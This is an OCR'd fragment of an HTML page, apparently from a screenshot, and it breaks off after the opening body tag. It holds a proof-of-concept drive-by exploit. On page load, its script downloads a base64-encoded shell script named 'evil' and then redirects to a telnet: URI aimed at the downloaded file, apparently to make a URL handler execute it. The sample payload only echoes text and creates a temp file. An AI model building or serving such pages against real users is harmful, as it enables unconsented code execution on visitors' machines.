
    <html>

    <head>

        <script type="text/javascript">

        function downloadAndRedirect() {

            const anchor = 
document.createElement('a');

            anchor.href = 
"data:;base64,ZWNobyAiSGVsbG8gd29ybGQiCnRvdWNo
IC90bXAvZm9vYmFyCg==";

            anchor.download = 'evil';

            document.body.appendChild(anchor);

            anchor.click();

            document.body.removeChild(anchor);

            setTimeout(() => {

                window.location.href = 
"telnet:///proc/self/cwd/Downloads/evil";

            }, 1000);

        }

        </script>

    </head>

    <body onload="downloadAndRedirect()">
